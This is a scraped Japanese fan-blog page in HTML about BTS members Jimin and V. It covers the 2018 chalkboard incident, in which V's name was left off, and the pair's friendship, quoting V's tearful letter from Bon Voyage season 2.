오늘 탄이 만나고 왔는데 내가 물고 있던 빨대를 하루종일 물고 ..<a href="https://twitter.com/hashtag/JIMIN?src=hash&amp;ref_src=twsrc%5Etfw">#JIMIN</a><a href="https://twitter.com/hashtag/%EC%9A%B0%EB%A6%AC%EC%95%84%EB%AF%B8%EC%83%81%EB%B0%9B%EC%95%98%EB%84%A4?src=hash&amp;ref_src=twsrc%5Etfw">#우리아미상받았네</a> <a href="https://t.co/PogY0ewf2o">pic.twitter.com/PogY0ewf2o</a></p>
<p>— 방탄소년단 (@BTS_twt) <a href="https://twitter.com/BTS_twt/status/1004740425561731072?ref_src=twsrc%5Etfw">June 7, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script><br />
BTSをぐるりと囲むようにしてメンバーの名前が書かれていましたが、よく見てみると連なる名前は6人だけ。<strong>そこにはテテの名前だけがありません。</strong>これにはジミンへ批判の声、擁護する声、2人の関係性を心配する声など、ARMYからは様々な意見が飛び交いました。</p>
<p>「テテの名前を書き忘れるなんてひどい」「うっかりすることは誰にでもある」「もしかして本当は仲が悪いの？」「むしろあれだけ仲が良いからできるのでは？」と心配のあまり、憶測で話が膨らんでしまいます。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ko">태형이는 못적고 왔다.. ㅜㅜㅜ</p>
<p>— 방탄소년단 (@BTS_twt) <a href="https://twitter.com/BTS_twt/status/1004741720242712576?ref_src=twsrc%5Etfw">June 7, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script><br />
騒動を知ってか、その後ジミンは<strong>「テヒョンの名前を書き忘れてしまいました…涙」</strong>と再度投稿。続けて<strong>「愛してるよ、テヒョン。次はすごく大きく書いてあげるからね」</strong>と反省する様子を見せながらも、テテのことをフォローしていました。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">ジミンちゃんありがとう&#x2764;&#xfe0f;<br />
前回の書き忘れの件。<br />
今回テテ２つ書いてくれたんだね╰(*´︶`*)╯♡<br />
クオズ愛 <a href="https://t.co/qtRstSVTVn">pic.twitter.com/qtRstSVTVn</a></p>
<p>— テテみー(*´꒳`*) (@mi_1230v) <a href="https://twitter.com/mi_1230v/status/1035139166772768768?ref_src=twsrc%5Etfw">August 30, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script><br />
そして数か月後<strong>「テヒョン愛してるよ」</strong>とハッシュタグをつけて、ジミンが<span class="marker">物議を醸した黒板を再び投稿</span>します。</p>
<p>そこには以前と同じ黒板の文字に、今度は濃くはっきりと「V」と書かれた画像がありました。しかもVの文字は、上段と下段のメンバーの名前を繋ぐように、2か所に書かれています。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">ジミンちゃんがテテの名前書き忘れて今頃宿舎では</p>
<p>「ジミナ！なんで俺の名前書き忘れ<br />
るの！！」</p>
<p>「ごめんよ〜そんな怒らないでよ<br />
〜(ﾆﾋﾋ)仲直りのハグしよ&#x263a;&#xfe0f;」</p>
<p>っていう会話してると思う()</p>
<p>— 리 ⁷ (@vmin_95_bts) <a href="https://twitter.com/vmin_95_bts/status/1004744402324021248?ref_src=twsrc%5Etfw">June 7, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script><br />
忙しい合間を縫って、きちんとテテの名前を書いて<span class="marker">7人揃った状態での写真を投稿</span>してくれたジミン。どうやらテテの名前がなかったことに深い意味はなく、ただ本当に書き忘れてしまったようです。</p>
<p>個人的にはクオズに限って不仲ではないと思いますが、もし不仲だったと仮定してみても、公式の場で敢えてテテの名前だけを外すことに何のメリットもありません。現に張本人のジミンは騒動に巻き込まれてしまっています。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">お互いのこと<br />
「友達」って<br />
答えてるところ泣けてくる<br />
クオズForever、、、 <a href="https://t.co/zntnqaMcF4">pic.twitter.com/zntnqaMcF4</a></p>
<p>— mofumi (@boaHwFzPz5HmBjj) <a href="https://twitter.com/boaHwFzPz5HmBjj/status/1403733399492120578?ref_src=twsrc%5Etfw">June 12, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script><br />
ジミンのうっかりした一面が波紋を呼び、不仲説まで浮上してしまった黒板事件。しかしフォローするジミンの投稿にはテテへの愛情も見て取れますよね。</p>
<p>クオズは特に気にすることなくけろっとしていそうな気もします…。2人がお互いに理解していれば、それでいいのではないでしょうか。</p>
<h2>クオズの仲良しエピソード</h2>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ko">생일 진심으로 축하해&#x263a;&#xfe0f;<a href="https://twitter.com/hashtag/JIMIN?src=hash&amp;ref_src=twsrc%5Etfw">#JIMIN</a><a href="https://twitter.com/hashtag/%ED%83%9C%ED%98%95%EC%83%9D%EC%9D%BC%E3%85%8A%E3%85%8B?src=hash&amp;ref_src=twsrc%5Etfw">#태형생일ㅊㅋ</a><a href="https://twitter.com/hashtag/%ED%83%84%EC%9D%B4%EC%95%84%EB%B9%A0%EB%A7%9E%EB%84%A4?src=hash&amp;ref_src=twsrc%5Etfw">#탄이아빠맞네</a> <a href="https://t.co/rfGoJMjUpo">pic.twitter.com/rfGoJMjUpo</a></p>
<p>— 방탄소년단 (@BTS_twt) <a href="https://twitter.com/BTS_twt/status/1211464570885177344?ref_src=twsrc%5Etfw">December 30, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script><br />
何度も沸きあがる不仲説をも吹っ飛ばすのがクオズの絆。ジミンとテテの仲良しエピソードは山ほど存在します。中でもARMYの感動を呼んだのが『<strong>Bon Boyage</strong>』シーズン2での<strong>ハワイ編</strong>ではないでしょうか。</p>
<p>旅の中でメンバー宛に手紙を書く企画があり、それぞれが胸に秘めた思いを伝えるARMY必見のエピソードがあります。そこでテテはジミンへ感謝の想いを<span class="marker">涙ながらに明かしました</span>。その手紙の内容は何とも純粋で温かくテテらしい優しさに包まれていて、同じように涙を流したARMYは多いはず。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">ボンボヤといったらやっぱハワイでクオズの手紙が場面がほんまに忘れられん。 <a href="https://t.co/sZo8dTmgBE">pic.twitter.com/sZo8dTmgBE</a></p>
<p>— 마린 (@__vm30) <a href="https://twitter.com/__vm30/status/1422510732638253056?ref_src=twsrc%5Etfw">August 3, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script><br />
そんなテテの手紙には、デビュー前から2人が共に歩んできたエピソードが綴られていました。ジミンはBTSの中で最も練習生期間の短いメンバー。その期間は約1年で、練習期間が短いジミンのメンバー入りには一部否定的な意見も当時はあったようです。</p>
<p>そのためジミンはデビューを果たすまでに、なんと8回もメンバーから外されそうになったことがあると明かしています！テテはこの時のことも手紙で振り返りました。</p>
<div class="simple-box6">
<p><strong>「デビュー前、お前が不安に感じていた時があったよね。僕はその時会社とミーティングをしたことがあって、そこで「チームにジミンがいたらどう？」って質問された。</strong><br />
<strong>しばらく考えた後「苦しい時や嬉しい時、いつも隣で一緒に笑ったり泣いたりしてくれるのは、ジミンしかいません」「こんな友達とずっと一緒にいたいです。一緒にやりたいです」って答えたんだ」</strong></p>
</div>
<p>そんなテテの想いや、ジミンのストイックな努力が実り、共にBTSとして活動を始めることができたのですね。続けてテテはジミンへ感謝の想いを伝えます。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">毎回ハワイ編見る時テテがジミンちゃんへの手紙を読むシーンで泣くんやけどこのテテの泣き方がかわいいねんけどどこか男泣きでめっちゃかっこよくて胸に来る。クオズ永遠なり <a href="https://t.co/hVeI9bPXps">pic.twitter.com/hVeI9bPXps</a></p>
<p>— vna (@_v_tae_bts) <a href="https://twitter.com/_v_tae_bts/status/1402312579083472899?ref_src=twsrc%5Etfw">June 8, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<div class="simple-box6">
<p><strong>「お前とこうやってデビューできて嬉しかったし、良い思い出を残せて本当に幸せだった。そして、ごめんね。いつももらってばかりで。</strong><br />
<strong>僕がトイレで泣いていたら一緒に泣いてくれて。夜中にこっそり抜け出して一緒に笑ってくれて。気遣ってくれて、考えてくれて。僕のために努力してくれて、理解してくれて。悩みを聞いてくれて、とても足りない友達を好きでいてくれて。</strong><br />
<strong>これからも長く花道を歩こう。愛してるよ、ジミン」</strong></p>
</div>
<p>テテの純粋な気持ちを受け取ったジミンは穏やかな笑みを絶やすことなく、嬉しそうに微笑んでいました。そしてちょっぴり恥ずかしそうにしながら、ジミンも感謝を言葉にします。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">ボンボヤ2ハワイ編でテテがジミンに手紙を読んだ後に、これは2人にしか分からない事ですってジミンが言ったように2人で分かち合って乗り越えてきたものが本当に多いんやろな<a href="https://twitter.com/hashtag/%E3%82%AF%E3%82%AA%E3%82%BA%E3%81%AE%E6%97%A5?src=hash&amp;ref_src=twsrc%5Etfw">#クオズの日</a> <a href="https://t.co/2e2I3CFZbE">pic.twitter.com/2e2I3CFZbE</a></p>
<p>— あ や (@b___a826) <a href="https://twitter.com/b___a826/status/1434308269728694278?ref_src=twsrc%5Etfw">September 5, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<div class="simple-box6">
<p><strong>「そばで見守る人たちは、僕ばかりがテヒョンを気遣っていると思うかもしれないけど、むしろ僕がテヒョンから学ぶことが多いし、良い感情や感動をたくさんもらいます。</strong><br />
<strong>そんな時、この子が僕の友達でよかったって思うんです。だから僕もありがとうって、言いたいんだけど…テヒョン、泣かないで。なんで泣くんだよ～？」</strong></p>
</div>
<p>ARMYが見ているクオズはきっとほんの一部で、想像する以上に2人の絆が深いことが伝わってきます。大きな瞳から涙を零すテテと、微笑みながらそれを見守るジミンの姿がとても美しくて感動的なシーン。何度見ても涙なしには見られません…。</p>
<h2>まとめ</h2>
<p>今回は騒動を巻き起こした<strong>クオズの黒板事件の真相</strong>について調べてみましたが、いかがでしたか？デビュー前から現在までも共に支え合ってきたクオズ。個人的にはクオズの不仲説はないと思わずにいられません。</p>
<p>それほどまでにジミンとテテは強い絆で結ばれているように感じます。そんな2人がBTSのメンバーであることが誇らしいですね。喧嘩するほど仲が良いクオズからは、これからも目が離せません！</p>
<a href="https://iroirog.info/bts/bts-kenka/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2021/08/DBPrTmqUAAA5mXI-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【BTSの喧嘩】グクミン・テテジン・クオズ・ナムシュガ・グクテテエピソード  </span><span class="blog-card-excerpt">若い頃から長年にわたり一緒に活動してきたBTSのメンバーたち。BTSの固い絆はいつもARMYの心を癒してくれます。

そんな仲良しB...</span></div></div></a>
<a href="https://iroirog.info/bts/aikyo-manne/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2022/02/FKlUTsVVcAEr97J-320x180.jpeg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【BTSの愛嬌】メンバーが見せてくれた可愛い姿！【マンネ編】</span><span class="blog-card-excerpt">BTSは何度も繰り返し見ているはずのCMや動画でさえ愛おしく、自然と口角が上がっている自分にビックリしてしまうことはありませんか。
...</span></div></div></a>
									
																		
									
									<div class="tag-box"><span><a href="https://iroirog.info/tag/95z/"> 95z</a></span><span><a href="https://iroirog.info/tag/bon-boyage/"> Bon Boyage</a></span><span><a href="https://iroirog.info/tag/bts/"> BTS</a></span><span><a href="https://iroirog.info/tag/%e3%81%8b%e3%82%8f%e3%81%84%e3%81%84/"> かわいい</a></span><span><a href="https://iroirog.info/tag/%e3%82%a2%e3%82%a4%e3%83%89%e3%83%ab/"> アイドル</a></span><span><a href="https://iroirog.info/tag/%e3%82%a4%e3%82%b1%e3%83%a1%e3%83%b3/"> イケメン</a></span><span><a href="https://iroirog.info/tag/%e3%82%af%e3%82%aa%e3%82%ba/"> クオズ</a></span><span><a href="https://iroirog.info/tag/%e3%82%b8%e3%83%9f%e3%83%b3/"> ジミン</a></span><span><a href="https://iroirog.info/tag/%e3%83%86%e3%83%86/"> テテ</a></span><span><a href="https://iroirog.info/tag/%e9%bb%92%e6%9d%bf%e4%ba%8b%e4%bb%b6/"> 黒板事件</a></span></div>									
									
									
									<div class="clearfix"></div>
<div class="adarea-box">
										
				<section class="ad-single">
					
					<div class="center-rectangle">
						<div class="sponsor-center">スポンサーリンク</div>
						<ins id="zucks-widget-parent_4bfd024e0d"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_4bfd024e0d" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_4bfd024e0d", parent: "#zucks-widget-parent_4bfd024e0d" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script>


<div class="uz-iroirog_pc uz-ny"></div>
<script async type="text/javascript" src="https://speee-ad.akamaized.net/tag/iroirog_pc/js/outer-frame.min.js" charset="utf-8"></script>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="7778625318"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						</div>
									
																		<div class="related-ad-unit-area"></div>
																		
																			<div class="share sns-design-type02">
	<div class="sns">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fbts%2Fkuozu-kokubanziken%2F&text=%E3%80%90%E3%82%AF%E3%82%AA%E3%82%BA%E3%80%91%E9%BB%92%E6%9D%BF%E4%BA%8B%E4%BB%B6%E3%81%A8%E3%81%AF%EF%BC%9F%E4%B8%8D%E4%BB%B2%E8%AA%AC%E3%81%AE%E7%9C%9F%E7%9B%B8%E3%82%92%E5%BE%B9%E5%BA%95%E8%AA%BF%E6%9F%BB%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fbts%2Fkuozu-kokubanziken%2F&t=%E3%80%90%E3%82%AF%E3%82%AA%E3%82%BA%E3%80%91%E9%BB%92%E6%9D%BF%E4%BA%8B%E4%BB%B6%E3%81%A8%E3%81%AF%EF%BC%9F%E4%B8%8D%E4%BB%B2%E8%AA%AC%E3%81%AE%E7%9C%9F%E7%9B%B8%E3%82%92%E5%BE%B9%E5%BA%95%E8%AA%BF%E6%9F%BB%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fbts%2Fkuozu-kokubanziken%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fbts%2Fkuozu-kokubanziken%2F&title=%E3%80%90%E3%82%AF%E3%82%AA%E3%82%BA%E3%80%91%E9%BB%92%E6%9D%BF%E4%BA%8B%E4%BB%B6%E3%81%A8%E3%81%AF%EF%BC%9F%E4%B8%8D%E4%BB%B2%E8%AA%AC%E3%81%AE%E7%9C%9F%E7%9B%B8%E3%82%92%E5%BE%B9%E5%BA%95%E8%AA%BF%E6%9F%BB%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fbts%2Fkuozu-kokubanziken%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>

																		
									

															
								</div>
							</div>
						</article>
						
														</section>
				
								
								
																
				
				
							</main>

		<!--サイドバー-->
<div id="sidebar" class="sideber sidebar_style6 animate-off" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
		
	<div id="categories-4" class="widget widget_categories"><div class="widgettitle ef">カテゴリー</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="6568">Adult</option>
	<option class="level-0" value="6587">balbet casino</option>
	<option class="level-0" value="6566">Bookkeeping</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6584">casino</option>
	<option class="level-0" value="6570">Casino</option>
	<option class="level-0" value="6585">Casino DE</option>
	<option class="level-0" value="6593">casino utan svensk licens</option>
	<option class="level-0" value="6583">Consulting services in the UAE</option>
	<option class="level-0" value="6601">Cryptocurrency service</option>
	<option class="level-0" value="6577">December</option>
	<option class="level-0" value="6602">Education</option>
	<option class="level-0" value="6567">FinTech</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6573">Forex Trading</option>
	<option class="level-0" value="6569">Games</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="6588">lolo casino</option>
	<option class="level-0" value="6572">Loonie play casino</option>
	<option class="level-0" value="6597">Nasi partnerzy</option>
	<option class="level-0" value="6579">Online Casino</option>
	<option class="level-0" value="6578">Online Casino</option>
	<option class="level-0" value="6591">Our Partners</option>
	<option class="level-0" value="6596">Partner</option>
	<option class="level-0" value="6586">Partners</option>
	<option class="level-0" value="6600">Partnerzy</option>
	<option class="level-0" value="6581">pistolo casino</option>
	<option class="level-0" value="6599">Polskie kasyno</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6589">ragnaro casino</option>
	<option class="level-0" value="6592">ready_text</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="6580">Spinorhino</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="6594">Unsere Partner</option>
	<option class="level-0" value="6590">yesplay casino</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="6598">Наши партнеры</option>
	<option class="level-0" value="6582">Новости Криптовалют</option>
	<option class="level-0" value="6574">Новости Форекс</option>
	<option class="level-0" value="6595">Общак</option>
	<option class="level-0" value="6571">Финтех</option>
	<option class="level-0" value="6576">Форекс Брокеры</option>
	<option class="level-0" value="6575">Форекс Брокеры56</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="search-2" class="widget widget_search"><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div>	
			<div id="widget-tracking">
	<div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ins id="zucks-widget-parent_fa710845a4"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_fa710845a4" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_fa710845a4", parent: "#zucks-widget-parent_fa710845a4" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</div>	</div>
		</div>
	</div>
<div class="clearfix"></div>
	<!--フッター-->
				<footer role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	
		<!--ここからフッターウィジェット-->
		
								<div id="footer-widget-area" class="footer_style2 footer_type1">
				<div id="footer-widget-box">
					<div id="footer-widget-left">
						<div id="text-3" class="footer-widget widget_text"><div class="widgettitle ef">ABOUT SITE</div>			<div class="textwidget"><p><a href="https://iroirog.info/prof/"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-21367" src="https://iroirog.info/wp-content/uploads/2020/07/prof.png" alt="" width="332" height="263" /></a></p>
<p>あなたのちょっと気になる・為になるコトが知りたい時に。<br />
毎日を楽しく過ごせる素敵な暇つぶしを。</p>
<p>イロイロな情報をお届けする『IROIROG』です。</p>
</div>
		</div>					</div>
					<div id="footer-widget-center">
						<div id="search-3" class="footer-widget widget_search"><div class="widgettitle ef">SEARCH</div><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div><div id="categories-2" class="footer-widget widget_categories"><div class="widgettitle ef">CATEGORY</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="categories-dropdown-2">CATEGORY</label><select  name='cat' id='categories-dropdown-2' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="6568">Adult</option>
	<option class="level-0" value="6587">balbet casino</option>
	<option class="level-0" value="6566">Bookkeeping</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6584">casino</option>
	<option class="level-0" value="6570">Casino</option>
	<option class="level-0" value="6585">Casino DE</option>
	<option class="level-0" value="6593">casino utan svensk licens</option>
	<option class="level-0" value="6583">Consulting services in the UAE</option>
	<option class="level-0" value="6601">Cryptocurrency service</option>
	<option class="level-0" value="6577">December</option>
	<option class="level-0" value="6602">Education</option>
	<option class="level-0" value="6567">FinTech</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6573">Forex Trading</option>
	<option class="level-0" value="6569">Games</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="6588">lolo casino</option>
	<option class="level-0" value="6572">Loonie play casino</option>
	<option class="level-0" value="6597">Nasi partnerzy</option>
	<option class="level-0" value="6579">Online Casino</option>
	<option class="level-0" value="6578">Online Casino</option>
	<option class="level-0" value="6591">Our Partners</option>
	<option class="level-0" value="6596">Partner</option>
	<option class="level-0" value="6586">Partners</option>
	<option class="level-0" value="6600">Partnerzy</option>
	<option class="level-0" value="6581">pistolo casino</option>
	<option class="level-0" value="6599">Polskie kasyno</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6589">ragnaro casino</option>
	<option class="level-0" value="6592">ready_text</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="6580">Spinorhino</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="6594">Unsere Partner</option>
	<option class="level-0" value="6590">yesplay casino</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="6598">Наши партнеры</option>
	<option class="level-0" value="6582">Новости Криптовалют</option>
	<option class="level-0" value="6574">Новости Форекс</option>
	<option class="level-0" value="6595">Общак</option>
	<option class="level-0" value="6571">Финтех</option>
	<option class="level-0" value="6576">Форекс Брокеры</option>
	<option class="level-0" value="6575">Форекс Брокеры56</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "categories-dropdown-2" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div>					</div>
					<div id="footer-widget-right">
						<div id="widget-recent-post-2" class="footer-widget widget-recent-post"><div class="widgettitle ef">RECCOMEND</div>		<div id="new-entry-box">
				<ul>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/skachat-1khbet-na-android-dlia-legkogo-dostupa-k-stavkam/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Скачать 1хбет на андроид для легкого доступа к ставкам</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/kak-bystro-zaregistrirovatsia-v-1xbet-mobilnaia-versiia/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Как быстро зарегистрироваться в 1xbet мобильная версия?</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/kak-maksimalno-ispolzovat-interfeis-1khbet/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Как максимально использовать интерфейс 1хбет</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/preimushchestva-1xbet-ofitsialnyi-sait-zerkalo-rabochee-na-segodnia/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Преимущества 1xbet официальный сайт зеркало рабочее на сегодня</h3>
							</div>
						</a>
					</li>
								</ul>
			</div>
		</div>					</div>
				</div>
			</div>
						<div class="footersen"></div>
				
		
		<div class="clearfix"></div>
		
		<!--ここまでフッターウィジェット-->
	
					<div id="footer-box">
				<div class="footer-inner">
					<span id="privacy"><a href="https://iroirog.info/privacy/">プライバシーポリシー</a></span>
					<span id="law"><a href="https://iroirog.info/prof/">運営者情報</a></span>
					<span id="copyright" itemprop="copyrightHolder"><i class="jic jin-ifont-copyright" aria-hidden="true"></i>2016–2026&nbsp;&nbsp;エンタメ・芸能・ニュース・などの気になる話題をお届け</span>
				</div>
			</div>
				<div class="clearfix"></div>
	</footer>
	
	
	
		
	</div><!--scroll-content-->

			
</div><!--wrapper-->

<!-- User Heat Tag -->
<script type="text/javascript">
